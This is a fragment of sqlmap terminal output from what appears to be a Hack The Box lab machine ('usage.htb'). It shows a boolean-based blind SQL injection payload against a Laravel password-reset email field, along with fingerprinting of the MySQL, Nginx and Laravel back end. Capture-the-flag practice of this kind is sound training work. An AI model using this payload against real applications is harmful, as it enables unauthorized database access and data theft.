 Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=duWgK315ns3k2Gz2Ipj7u47AkWfAkaeLs1vNmkwb&email=svesec@yahoo.com' AND 7484=(SELECT (CASE WHEN (7484=7484) T
HEN 7484 ELSE (SELECT 5358 UNION SELECT 6926) END))-- Xksi
---
[12:52:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, Laravel (PHP)
back-end DBMS: MySQL 8
[12:52:26] [WARNING] HTTP error codes detected during run:
419 (?) - 2 times
[12:52:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'
[*] ending @ 12:52:26 /2025-09-19/
kali@SveSec:~$